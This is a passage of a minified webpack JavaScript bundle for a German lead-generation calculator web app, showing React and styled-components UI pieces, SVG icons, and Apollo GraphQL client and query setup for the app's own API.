t||e.primaryColor},e.f+450),V=n.d.section.withConfig({displayName:"styles__Flex",componentId:"sc-va6ti3-15"})(["grid-column:6 / span 4;grid-row:6 / span 4;display:flex;align-items:center;"]),G=n.d.section.withConfig({displayName:"styles__Logo",componentId:"sc-va6ti3-16"})(["display:flex;align-items:center;justify-content:center;width:100%;min-height:70px;text-align:center;font-size:1.8vw;font-weight:bold;color:",";@media only screen and (min-width:","px){font-size:2.1vw;}@media only screen and (min-width:","px) and (max-width:","px){font-size:2.5vw;}@media only screen and (min-width:","px) and (max-width:","px){font-size:2.8vw;}@media only screen and (min-width:","px) and (max-width:","px){font-size:3vw;}@media only screen and (min-width:","px) and (max-width:","px){font-size:4vw;}@media only screen and (max-width:","px){font-size:4vw;}@media only screen and (max-width:460px){font-size:5vw;}@media only screen and (min-width:","px){font-size:1.8vw;}"],function(e){var t=e.secondaryColor,e=e.theme;return t||e.secondaryColor},e.d,e.h,e.d-1,e.f+301,e.h-1,e.f,e.f+300,e.f,e.f+200,e.f,e.d+300),g=n.d.div.withConfig({displayName:"styles__ErrorMessage",componentId:"sc-va6ti3-17"})(["text-align:center;color:",";font-size:22px;width:100%;"],function(e){return e.theme.errorColor}),W=t("./src/client/i18nWithDefaults.ts"),H=t("./src/client/components/styled/smallLoader.tsx"),q=t("./src/client/util/handleKeyDown.ts"),h=t("./src/client/components/loader.tsx"),e=t("./src/client/zeus/api.ts"),n=t("./src/client/zeus/index.ts"),y=t("./node_modules/@apollo/client/react/hooks/useQuery.js"),t=Object(n.e)("LeadExistUploads")({identName:!0,customer:{logo:!0,companyName:!0,branding:{primaryColor:!0,secondaryColor:!0,logoUrl:!0}},leadId:!0,uploads:{id:!0,publicUrls:!0,fileName:!0}}),b=Object(x.createRef)(),w=Object(e.b)({validateLeadUploads:[{uuid:Object(n.a)("uuid","ID"),email:Object(n.a)("email","String")},t]},{operationName:"validateLeadUploads"}),a=function(e){var t=e.inFlow,n=e.files,r=e.setFiles,a=e.mainData,o=e.stateFiles,i=e.isUploading,l=e.finish,c=e.width,s=e.match,e=e.location,u={},d="",s=(s&&(u=s.params),e&&(d=e.search),m.a.parse(d.replace("?","")).email),e=Object(y.a)(w,{variables:{uuid:u.uuid,email:s},skip:!u.uuid}),d=e.data,s=e.loading;return e.error?v.a.createElement(S,null,v.a.createElement(f,null,v.a.createElement(g,{"data-e2e-id":"unauthorised-error-message"},"Nicht autorisiert, diese Seite anzuzeigen"))):s?v.a.createElement(S,null,v.a.createElement(f,null,v.a.createElement(h.a,null))):v.a.createElement(p,{isUploading:i,width:c,inFlow:t,data:d||a,setFiles:r,stateFiles:n,setShowSuccessPage:l,onDrop:function(e){n.length<=10&&r([].concat(C()(n),C()(o),C()(e)))},dropzoneRef:b,removeFile:function(t){r(n.filter(function(e){return e.name!==t}))}})}},"./src/client/components/datepicker/datepicker.css":function(e,t,n){var r=n("./node_modules/css-loader/index.js!./src/client/components/datepicker/datepicker.css"),a=("string"==typeof r&&(r=[[e.i,r,""]]),{});a.transform=void 0,n("./node_modules/style-loader/lib/addStyles.js")(r,a);r.locals&&(e.exports=r.locals)},"./src/client/components/loader.tsx":function(e,t,n){var r=n("./node_modules/react/index.js"),a=n.n(r),r=n("./node_modules/styled-components/dist/styled-components.browser.esm.js"),o=n("./src/client/i18nWithDefaults.ts"),i=r.d.div.withConfig({displayName:"loader__LoaderBox",componentId:"sc-1k775ak-0"})(["display:flex;flex-direction:column;align-items:center;"]),l=r.d.h2.withConfig({displayName:"loader__LoaderText",componentId:"sc-1k775ak-1"})(["color:#56616f;"]);t.a=function(){return a.a.createElement(i,{"data-e2e-id":"loader",role:"status","aria-live":"polite"},a.a.createElement("img",{alt:"","aria-hidden":"true",src:"https://static.meister1.com/fw/s3.eu-central-1.amazonaws.com/ll-offerio/shared/loading-indicator.svg"}),a.a.createElement(l,null,Object(o.a)("loading-indicator"),"..."))}},"./src/client/components/media.tsx":function(e,t,n){n.d(t,"b",function(){return a}),n.d(t,"e",function(){return o}),n.d(t,"d",function(){return i}),n.d(t,"c",function(){return l});var r=n("./node_modules/styled-components/dist/styled-components.browser.esm.js"),a=1150,o=1024,i=768,l=625,c={desktop:a,tablet:o,smallTablet:i,mobile:l,mobileSmall:320};t.a=Object.keys(c).reduce(function(e,t){return e[t]=function(){return Object(r.c)(["@media (max-width:","px){",";}"],c[t],r.c.apply(void 0,arguments))},e},{})},"./src/client/components/styled/icon.tsx":function(e,t,n){n=n("./node_modules/styled-components/dist/styled-components.browser.esm.js");t.a=n.d.i.attrs(function(e){return{"aria-hidden":null!=(e=e["aria-hidden"])?e:"true"}}).withConfig({displayName:"icon",componentId:"sc-1vk5wqo-0"})(["color:",";background-color:",";font-size:",";padding:",";margin:",";border:",";border-radius:",";text-align:",";opacity:",";&:hover{opacity:",";cursor:pointer;color:",";}"],function(e){return e.color||e.theme.primaryColor},function(e){return e.backgroundColor||null},function(e){return e.size?"".concat(e.size,"px"):"16px"},function(e){return e.padding||null},function(e){return e.margin||null},function(e){return e.border||null},function(e){return e.borderRadius?"".concat(e.borderRadius,"px"):null},function(e){return e.textAlign||"unset"},function(e){return e.opacity||null},function(e){return e.hoverOpacity||null},function(e){return e.hoverColor||null})},"./src/client/components/styled/smallLoader.tsx":function(e,t,n){var r=n("./node_modules/react/index.js"),a=n.n(r);t.a=function(e){var t=e.fill,n=e.height,e=e.width;return a.a.createElement("svg",{className:"lds-spinner",width:e,height:n,viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid",style:{background:"none"}},a.a.createElement("g",{transform:"rotate(0 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.9166666666666666s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(30 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.8333333333333334s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(60 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.75s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(90 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.6666666666666666s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(120 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.5833333333333334s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(150 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.5s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(180 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.4166666666666667s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(210 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.3333333333333333s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(240 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.25s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(270 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.16666666666666666s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(300 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"-0.08333333333333333s",repeatCount:"indefinite"}))),a.a.createElement("g",{transform:"rotate(330 50 50)"},a.a.createElement("rect",{x:"45",y:"2.5",rx:"6.75",ry:"0.375",width:"10",height:"25",fill:t},a.a.createElement("animate",{attributeName:"opacity",values:"1;0",times:"0;1",dur:"1s",begin:"0s",repeatCount:"indefinite"}))))}},"./src/client/components/svgs/cloud.js":function(e,t,n){var r=n("./node_modules/react/index.js"),a=n.n(r);t.a=function(e){e=e.primaryColor;return a.a.createElement("svg",{width:"85px",height:"73px",viewBox:"0 0 85 73",version:"1.1"},a.a.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},a.a.createElement("g",{transform:"translate(-477.000000, -277.000000)"},a.a.createElement("g",{transform:"translate(303.000000, 37.000000)"},a.a.createElement("g",{transform:"translate(174.000000, 240.000000)"},a.a.createElement("g",null,a.a.createElement("path",{d:"M70.7,6.5 L70.3,6.3 L69.8,6.1 L69.3,6 L68.8,5.9 L68.3,5.8 L67.8,5.8 L67.3,5.8 L66.8,5.8 L66.2,5.9 L65.6,6 L65.6,6 L59.7,2.6 L59.3,2.4 L58.9,2.3 L58.5,2.2 L58.1,2.1 L57.7,2 L57.3,2 L56.9,2 L56.4,2 L55.9,2 L55.4,2.1 L54.9,2.2 L54.4,2.3 L53.9,2.4 L53.4,2.6 L52.9,2.8 L52.4,3 L51.9,3.2 L51.4,3.5 L50.9,3.8 L50.7,3.9 L50.5,4 L50.3,4.2 L50.1,4.4 L49.9,4.6 L49.7,4.8 L49.5,5 L48.9,5 L48.7,5.2 L48.5,5.4 L48.3,5.6 L48,5.8 L47.8,6 L47.6,6.2 L47.4,6.3 L44.6,4.7 L44.2,4.5 L43.8,4.3 L43.4,4.2 L42.9,4 L42.5,3.9 L42,3.9 L41.5,3.8 L41,3.8 L40.5,3.8 L40,3.8 L39.5,3.8 L39,3.8 L38.5,3.9 L38,4 L37.6,4 L37,4.1 L36.5,4.2 L36,4.4 L35.4,4.6 L34.8,4.8 L34.2,5 L33.6,5.3 L33,5.6 L32.4,5.9 L31.8,6.2 L31,6.8 L30.1,7.4 L29.3,8 L28.5,8.7 L27.7,9.4 L26.8,10 L26,10.8 L25.2,11.6 L24.4,12.4 L23.6,13.2 L22.9,14.1 L22.2,15 L21.5,15.9 L20.8,16.8 L20.1,17.8 L19.5,18.8 L18.9,19.8 L18.3,20.8 L17.7,21.8 L17.2,22.8 L16.7,23.8 L16.2,24.9 L15.9,26 L15.5,27.1 L15.1,28.2 L14.8,29.3 L14.5,30.4 L14.2,31.5 L14,32.6 L13.8,33.7 L13.6,34.8 L13.5,35.9 L12.9,36.4 L12.3,36.9 L11.7,37.4 L11.1,37.9 L10.6,38.4 L10.1,39 L9.6,39.6 L9.1,40.2 L8.6,40.8 L8.1,41.4 L7.6,42.1 L7.1,42.8 L6.7,43.5 L6.3,44.2 L5.9,44.9 L5.5,45.6 L5.1,46.3 L4.8,47 L4.5,47.7 L4.2,48.4 L3.9,49.1 L3.6,49.8 L3.4,50.5 L3.2,51.2 L3,51.9 L2.8,52.6 L2.7,53.3 L2.6,54 L2.5,54.7 L2.4,55.4 L2.4,56.1 L2.4,56.8 L2.4,57.6 L2.4,58.3 L2.5,59 L2.6,59.7 L2.7,60.3 L2.9,60.9 L3.1,61.5 L3.3,62.1 L3.6,62.6 L3.9,63.1 L4.2,63.6 L4.5,64 L4.9,64.4 L5.3,64.7 L5.7,65 L6.1,65.3 L14.2,70 C11.9,68.6 10.5,65.7 10.5,61.6 C10.5,54 15.3,45 21.6,40.3 C22.8,29 30.6,16.4 40.1,10.9 C46.4,7.3 51.9,7.7 55.3,11.2 C56.5,10.1 57.7,9.2 59,8.4 C64.7,5.1 69.6,6.5 71.4,11.5 L71.4,11.5 C74.5,10.1 77.2,10.1 79.2,11.3 C80.2,12 70.7,6.5 70.7,6.5 Z",id:"Path",fill:"#C0C0BF",opacity:"0.5"}),a.a.createElement("path",{d:"M23.6,69.3 C16.4,73.5 10.5,70.1 10.5,61.7 C10.5,54.1 15.3,45.1 21.6,40.4 C22.8,29.1 30.6,16.5 40.1,11 C46.4,7.4 51.9,7.8 55.3,11.3 C56.5,10.2 57.7,9.3 59,8.5 C64.7,5.2 69.6,6.6 71.4,11.6 C78,8.6 83.1,12.1 83.1,19.9 C83.1,28.2 77.2,38.4 70,42.5 L23.6,69.3 Z",id:"Path",fill:"#FFFFFF",opacity:"0.5"}),a.a.createElement("g",{fill:"#C0C0BF",fillRule:"nonzero"},a.a.createElement("path",{d:"M13.5,71.4 L4.8,66.3 L3.8,65.5 L2.9,64.5 L2.2,63.4 L1.7,62.2 L1.3,60.8 L1,59.3 L0.8,57.7 L0.8,56.9 L0.9,55.3 L1.1,53.7 L1.4,52.1 L2,50 L2.8,47.7 L3.8,45.4 L5,43.2 L6.4,41.1 L7.9,39.1 L9.5,37.3 L11.3,35.6 L12,35 L12.2,33.4 L12.7,31.2 L13.3,29 L14,26.8 L14.9,24.6 L15.9,22.4 L17,20.3 L18.2,18.2 L19.5,16.2 L20.9,14.3 L22.4,12.5 L24,10.8 L25.7,9.2 L27.4,7.7 L29.2,6.4 L31.1,5.2 L33,4.2 L34.8,3.4 L36.6,2.9 L38.3,2.6 L40,2.5 L41.6,2.6 L43.2,2.9 L44.2,3.2 L45.3,3.7 L47.2,4.8 L50,2.8 L51.7,1.9 L52.8,1.5 L53.9,1.2 L55,1 L56.1,0.9 L56.6,0.9 L57.7,1 L58.7,1.2 L59.8,1.6 L60.3,1.8 L65.7,4.9 L66.4,4.8 L67.7,4.7 L69,4.8 L70.2,5.1 L71.3,5.6 C71.3,5.6 78.4,9.7 79.7,10.5 C79.8,10.5 79.8,10.6 79.9,10.6 L81.2,11.4 L80.5,12.7 C80,13.6 79.4,13.6 78.4,13.2 L78.4,13.2 C76.7,12.2 74.4,12.3 71.9,13.4 L71.2,13.7 L70.1,13 L69.9,12.5 C69.3,10.7 68.2,9.5 66.7,9 C64.8,8.3 62.3,8.8 59.7,10.3 C58.5,11 57.4,11.8 56.2,12.9 L55.1,13.9 L54.1,12.8 C51.1,9.6 46.2,9.6 40.7,12.8 C31.7,18 24.1,30.1 23,41.1 L22.9,41.8 L22.4,42.2 C16.4,46.7 11.9,55.4 11.9,62.3 C11.9,65.7 13,68.2 14.9,69.4 L13.5,71.4 Z M6.6,64 L7,64.2 L9.6,65.7 C9.3,64.5 9.1,63.2 9.1,61.8 C9.1,54 13.8,44.8 20.3,39.7 C21.8,28.1 29.9,15.3 39.4,9.8 C41.6,8.5 43.9,7.7 46,7.3 L43.6,6 L42.5,5.6 L41.3,5.4 L40.1,5.3 L38.8,5.4 L37.4,5.7 L35.9,6 L34.3,6.7 L32.7,7.6 L31,8.6 L29.4,9.8 L27.8,11.1 L26.3,12.6 L24.8,14.2 L23.4,15.9 L22.1,17.7 L20.9,19.6 L19.8,21.5 L18.8,23.5 L17.9,25.5 L17.1,27.6 L16.4,29.7 L15.8,31.8 L15.4,33.9 L15,36.5 L12.9,38.3 L11.4,39.8 L10,41.5 L8.7,43.4 L7.5,45.4 L6.5,47.4 L5.6,49.5 L4.9,51.6 L4.4,53.7 L4.1,55.7 L4,57 L4.1,58.4 L4.3,59.6 L4.6,60.7 L5,61.7 L5.4,62.5 L5.9,63.2 L6.5,63.8 L6.6,64 Z M71.7,8.8 C71.9,9.1 72.1,9.4 72.3,9.7 C72.5,9.6 72.8,9.6 73,9.5 L71.7,8.8 Z M48.9,7 C51.3,7.1 53.5,7.9 55.3,9.3 C56.3,8.5 57.2,7.8 58.2,7.2 C59.4,6.5 60.6,6 61.8,5.7 L58.6,3.9 L57.6,3.6 L56.6,3.5 L55.5,3.6 L54.3,3.9 L52.9,4.4 L50.2,6 L48.9,7 Z"}),a.a.createElement("path",{d:"M17.8,72.6 C16.3,72.6 14.9,72.2 13.6,71.5 C10.6,69.8 9,66.3 9,61.7 C9,53.9 13.7,44.7 20.2,39.6 C21.7,28 29.8,15.2 39.3,9.7 C45.4,6.2 51.3,6.1 55.3,9.3 C56.3,8.5 57.2,7.8 58.2,7.2 C61.6,5.2 65,4.7 67.7,5.7 C69.6,6.4 71.1,7.7 72.1,9.6 C75.1,8.6 78,8.8 80.2,10.2 C82.9,12 84.5,15.4 84.5,19.8 C84.5,28.6 78.3,39.3 70.7,43.7 L24.3,70.5 C22.1,71.9 19.8,72.6 17.8,72.6 Z M48.5,9.9 C46.2,9.9 43.7,10.7 40.9,12.3 C31.9,17.5 24.3,29.6 23.2,40.6 L23.1,41.3 L22.6,41.7 C16.6,46.2 12.1,54.9 12.1,61.8 C12.1,65.3 13.2,67.8 15.2,69 C17.2,70.1 19.9,69.8 22.9,68.1 L22.9,68.1 L69.3,41.3 C76.1,37.4 81.6,27.8 81.6,20 C81.6,16.7 80.6,14.1 78.7,13 C77,11.9 74.6,12 72,13.1 L70.5,13.8 L70,12.3 C69.4,10.5 68.3,9.3 66.8,8.8 C64.9,8.1 62.4,8.5 59.8,10.1 C58.6,10.8 57.5,11.6 56.3,12.7 L55.2,13.7 L54.2,12.6 C52.7,10.7 50.8,9.9 48.5,9.9 Z"}))),a.a.createElement("path",{d:"M55.4,32.5 L47.6,37 L47.6,48 C47.6,49.2 46.7,50.7 45.7,51.3 L41.9,53.5 C40.8,54.1 40,53.6 40,52.4 L40,41.4 L32.2,45.9 C30.5,46.9 29.7,45 30.9,42.9 L42.4,23.1 C43.2,21.7 44.5,21 45.3,21.4 L56.8,27.9 C57.9,28.7 57.1,31.6 55.4,32.5 Z",id:"Path",fill:void 0===e?"#9DC217":e}))))))}},"./src/client/components/svgs/file.js":function(e,t,n){var r=n("./node_modules/react/index.js"),a=n.n(r);t.a=function(e){e=e.primaryColor;return a.a.createElement("svg",{width:"74px",height:"110px",viewBox:"0 0 74 110",version:"1.1"},a.a.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},a.a.createElement("g",{transform:"translate(-597.000000, -258.000000)"},a.a.createElement("g",{transform:"translate(303.000000, 37.000000)"},a.a.createElement("g",{transform:"translate(331.000000, 276.000000) scale(-1, 1) translate(-331.000000, -276.000000) translate(294.000000, 221.000000)"},a.a.createElement("polygon",{fill:"#C0C0BF",opacity:"0.5",points:"63.6 2.8 62.8 2.5 62 2.4 61 2.7 60 3.1 6.8 33.8 6.3 34.1 5.8 34.5 5.3 34.9 4.8 35.4 4.4 35.9 4 36.4 3.6 37 3.2 37.6 2.9 38.2 2.6 38.8 2.3 39.5 2.1 40.1 1.9 40.8 1.8 41.4 1.7 42 1.7 42.7 1.7 56.8 1.7 100.3 1.8 101.4 2.1 102.3 2.6 103.1 3.2 103.6 10.6 107.9 10 107.3 9.5 106.6 9.2 105.7 9.1 104.5 9.1 61 9.1 46.9 9.1 46.3 9.2 45.7 9.3 45 9.5 44.4 9.7 43.8 10 43.1 10.3 42.5 10.6 41.9 11 41.3 11.4 40.7 11.8 40.2 12.2 39.7 12.7 39.2 13.2 38.7 13.7 38.4 14.2 38 67.4 7.4 68.4 6.9 69.4 6.7 70.2 6.8 71 7"}),a.a.createElement("path",{d:"M9.8,109.2 L2.2,104.8 L1.4,104.1 L0.7,103 L0.3,101.5 L0.2,100.2 L0.2,42.6 L0.2,41.8 L0.4,40.3 L0.8,38.9 L1.4,37.5 L2.2,36.1 L3.1,34.9 L4.1,33.8 L4.7,33.2 L5.8,32.4 L59.1,1.7 L60.4,1.1 L61.6,0.8 L62.9,0.9 L64.1,1.4 L71.5,5.7 L70.2,8.4 L69.7,8.2 L69.3,8.2 L68.7,8.3 L67.9,8.7 L15,39.3 L14.2,39.9 L13.3,40.7 L12.5,41.6 L11.8,42.6 L11.3,43.7 L10.9,44.8 L10.7,45.8 L10.6,47 L10.6,104.5 L10.7,105.4 L10.9,106 L11.1,106.4 L11.5,106.8 L9.8,109.2 Z M4,102.3 L7.5,104.3 L7.5,46.9 L7.5,46.1 L7.7,44.7 L8.1,43.2 L8.7,41.8 L9.5,40.4 L10.4,39.2 L11.4,38.1 L12.7,37.1 L13.2,36.8 L66.2,6.2 L62.7,4.2 L62.3,4 L61.9,4 L61.3,4.1 L60.5,4.5 L7.6,35.1 L6.8,35.7 L5.9,36.5 L5.2,37.4 L4.5,38.4 L4,39.5 L3.6,40.6 L3.4,41.6 L3.3,42.7 L3.3,100.2 L3.4,101.1 L3.6,101.7 L3.8,102.1 L4,102.3 Z",fill:"#C0C0BF",fillRule:"nonzero"}),a.a.createElement("path",{d:"M67.4,7.4 L14.2,38 C11.4,39.6 9.1,43.6 9.1,46.9 L9.1,61 L9.1,104.5 C9.1,107.8 11.4,109.1 14.2,107.5 C33.7,96.3 47.8,88.1 67.3,76.9 C70.1,75.3 72.4,71.3 72.4,68 L72.4,24.5 L72.4,10.4 C72.5,7.1 70.2,5.8 67.4,7.4 Z",fill:"#FFFFFF",opacity:"0.5"}),a.a.createElement("path",{d:"M11.9,109.7 C11.1,109.7 10.4,109.5 9.8,109.2 C8.4,108.4 7.5,106.7 7.5,104.6 L7.5,47 C7.5,43.2 10.1,38.7 13.4,36.8 L66.5,6.2 C68.3,5.1 70.2,5 71.6,5.8 C73,6.6 73.9,8.3 73.9,10.4 L73.9,68 C73.9,71.8 71.3,76.3 68,78.2 L15,108.8 C13.9,109.4 12.9,109.7 11.9,109.7 Z M69.6,8.2 C69.2,8.2 68.6,8.4 68.1,8.7 L68.1,8.7 L15,39.3 C12.6,40.7 10.6,44.2 10.6,46.9 L10.6,104.5 C10.6,105.5 10.9,106.2 11.4,106.5 C11.9,106.8 12.7,106.7 13.5,106.1 L66.6,75.5 C69,74.1 71,70.6 71,67.9 L71,10.3 C71,9.3 70.7,8.6 70.2,8.3 C70.1,8.2 69.9,8.2 69.6,8.2 Z",fill:"#C0C0BF",fillRule:"nonzero"}),a.a.createElement("g",{transform:"translate(16.000000, 42.000000)",fill:void 0===e?"#9DC217":e},a.a.createElement("ellipse",{transform:"translate(12.444900, 15.608300) rotate(-59.999272) translate(-12.444900, -15.608300) ",cx:"12.4449",cy:"15.6083",rx:"9.5997888",ry:"5.5998768"}),a.a.createElement("path",{d:"M0.8,42.2 L7.5,30.5 C8.3,29.1 9.6,28.4 10.4,28.8 L17.1,32.7 L34.8,2.1 C35.6,0.7 36.9,0 37.7,0.4 L49.9,7.4 L49.9,24.7 L0.8,53.1 L0.8,42.2 L0.8,42.2 Z"})))))))}},"./src/client/constants/calculatorMode.ts":function(e,t,n){n.d(t,"a",function(){return r});var r=function(e){return e.Modal="modal",e.Iframe="iframe",e.Sticky="sticky",e}({})},"./src/client/constants/index.ts":function(e,t,n){n.d(t,"b",function(){return r}),n.d(t,"a",function(){return a.a});var r=["selected_offer_id"],a=n("./src/client/constants/calculatorMode.ts")},"./src/client/fetch/link.ts":function(e,t,n){n.d(t,"d",function(){return d}),n.d(t,"a",function(){return p}),n.d(t,"b",function(){return m});var r=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),a=n.n(r),r=n("./node_modules/@apollo/client/link/context/index.js"),o=n("./node_modules/@apollo/client/link/http/HttpLink.js"),i=n("./node_modules/@apollo/client/cache/inmemory/inMemoryCache.js"),l=n("./node_modules/@apollo/client/link/core/ApolloLink.js"),n=n("./node_modules/@apollo/client/core/ApolloClient.js");function c(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach(function(e){a()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var u=new i.a,d=l.a.from([new r.a(function(e){return s(s({},e),{},{headers:s({},e.headers)})}),new o.a({uri:"https://".concat("api.lokalleads.de","/graphql-admin")})]),r=new n.a({link:d,connectToDevTools:!0,cache:u}),p=new n.a({link:d,connectToDevTools:!0,cache:new i.a}),u=l.a.from([new o.a({uri:"https://".concat("api.meister1.com","/graphql")})]),m=new n.a({link:u,connectToDevTools:!0,cache:new i.a});t.c=r},"./src/client/fetch/queries/calculatorConfiguration.ts":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/defineProperty.js"),a=n.n(r),o=n("./src/client/zeus/index.ts"),i=n("./src/client/zeus/api.ts"),r=Object(o.e)("Branding")({primaryColor:!0,secondaryColor:!0}),n=Object(o.e)("Cookie")({selection:{cookieToken:!0,hasDecision:!0,necessary:!0,preferences:!0,statistics:!0,marketing:!0},types:{name:!0,type:!0,providerName:!0,description:!0,lifetime:!0},codes:{id:!0,code:!0,type:!0,rendering:{pageGroup:!0,frequency:!0}}}),l=Object(o.e)("IntegrationAppearanceStyle")({scrollOffset:{mobile:!0,computer:!0,wideScreen:!0},confirmButtonAddOn:!0,successBackground:!0,font:!0,linkColor:!0,preferredProgressbar:!0,map:!0,primaryColor:!0,primaryFontColor:!0,textColorLight:!0,maintenanceEmail:!0,maintenance:!0}),c=Object(o.e)("IntegrationInstantOffer")({btnHref:!0,btnLabel:!0,text:!0,noCta:!0,disclaimer:!0,calculation:!0,displayPrice:{isRange:!0}}),s=Object(o.e)("GaTracking")({enabled:!0,trackingId:!0,campaignId:!0,customerId:!0}),u=Object(o.e)("PrivacyPolicy")({email:!0,privacyPolicyEmail:!0,privacyPolicyType:!0,customerLegalForm:!0,companyName:!0}),d=Object(o.e)("TrackingPixel")({id:!0,pageGroup:!0,content:!0}),p=Object(o.e)("CalculatorIntegration")({branding:r,cookie:n,trackingPixel:d,privacyPolicy:u,gaTracking:s,instantOffer:c,appearanceStyle:l,outputDownloadOption:!0,voucherAmount:!0,isVoucherEnabled:!0,isConfirmPageEnabled:!0,locale:!0,trackingEnabled:!0,oneClickEnabled:!0,maintenanceMode:!0,initSettings:!0,jumpout:!0});function m(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function f(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach(function(e){a()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}t.a=function(e){return Object(i.b)({calculatorIntegration:[{identName:Object(o.a)("identName","String!"),cookieToken:Object(o.a)("cookieToken","String")},f(f({},p),{},{header:"INTEGRATION"===e||"TEST"===e,footer:"INTEGRATION"===e||"TEST"===e})]},{operationName:"QueryCalculatorConfiguration"})}},"./src/client/i18nWithDefaults.ts":function(e,t,n){n.d(t,"a",function(){return a});var r=n("./node_modules/i18next/dist/esm/i18next.js"),a=function(e,t,n){return-1<location.href.indexOf("textDebug=true")?"###".concat(e,"###"):r.a.exists(e)?r.a.t(e,n):t||"###".concat(e,"###")}},"./src/client/index.tsx":function(a,o,e){e.r(o);var o=e("./node_modules/@babel/runtime/helpers/toConsumableArray.js"),dt=e.n(o),o=e("./node_modules/@babel/runtime/helpers/defineProperty.js"),pt=e.n(o),o=e("./node_modules/@babel/runtime/helpers/asyncToGenerator.js"),mt=e.n(o),o=e("./node_modules/@babel/runtime/regenerator/index.js"),ft=e.n(o),$=(e("./node_modules/isomorphic-fetch/fetch-npm-browserify.js"),e("./node_modules/i18next/dist/esm/i18next.js")),gt=e("./node_modules/react/index.js"),ht=e.n(gt),y=e("./node_modules/react-dom/client.js"),yt=e("./node_modules/react-redux/es/index.js"),b=e("./node_modules/react-hot-loader/index.js"),o=e("./node_modules/numeral/numeral.js"),jt=e.n(o),o=e("./src/client/translations/en.json"),l=e("./src/client/translations/de.json"),c=e("./src/client/translations/fr.json"),u=e("./node_modules/@babel/runtime/helpers/objectWithoutProperties.js"),w=e.n(u),bt=e("./src/client/i18nWithDefaults.ts"),D=e("./src/client/zeus/api.ts"),P=e("./src/client/zeus/index.ts"),z=e("./src/client/fetch/link.ts"),g=["header","footer","groups","elements"];function d(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function h(t){for(var e=1;e<arguments.length;e++){var 